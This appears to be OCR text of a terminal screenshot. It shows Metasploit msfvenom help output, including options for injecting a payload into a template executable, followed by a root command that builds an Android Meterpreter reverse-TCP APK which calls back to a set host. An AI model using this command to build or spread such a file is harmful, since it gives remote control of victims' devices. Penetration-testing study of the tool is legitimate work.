 Applications Places Terminal Sat 23:19 1
root@pandora: /home/groot
File Edit View Search Terminal Tabs Help
root@pandora: ... groot@pandora:... root@pandora: ... root@pandora: ...
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (de
faults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\
x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the template behavior and inject t
he payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for c
ertain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@pandora:/home/groot# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.
168.0.108 R > host.apk